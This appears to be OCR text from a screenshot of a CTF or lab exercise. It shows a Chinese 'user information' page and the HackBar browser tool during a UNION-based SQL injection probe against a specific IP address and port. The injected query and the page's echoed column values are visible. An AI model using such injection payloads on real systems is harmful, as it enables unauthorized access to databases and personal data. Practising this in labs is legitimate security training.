 用户信息
姓名：2
电子邮件：3
电话号码：4
地址：5
SQL语句：select * from users where id = 1 union select
1,2,3,4,5
错误信息：
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://47.76.152.109:60080/?id=1 union select 1,2,3,4,5
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All